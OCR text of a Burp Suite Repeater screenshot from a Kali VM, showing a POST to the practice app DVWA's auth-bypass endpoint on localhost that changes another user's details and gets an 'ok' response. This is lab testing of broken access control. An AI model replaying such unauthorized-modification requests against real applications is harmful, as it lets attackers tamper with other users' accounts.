 File Edit View VM Tabs Help
LLM-Kali
1 2 3 4
1:01
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3
Send Cancel Burp AI
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/authbypass/change_user_details.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/DVWA/vulnerabilities/authbypass/
8 Content-Type: application/json
9 Content-Length: 45
10 Origin: http://127.0.0.1
11 Connection: keep-alive
12 Cookie: PHPSESSID=5h7g0045dtbtupf9u81o1dobk2; security=high
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"id":5,
"first_name":"Bob",
"surname":"Smith"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Sep 2026 05:00:58 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 15
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {"result":"ok"}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 15
Response headers 9
Inspector
Notes
Explanations
Custom actions
Done
329 bytes | 1,004 millis
Event log (5) All issues (26)
Memory: 197.4MB of 972.0MB
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.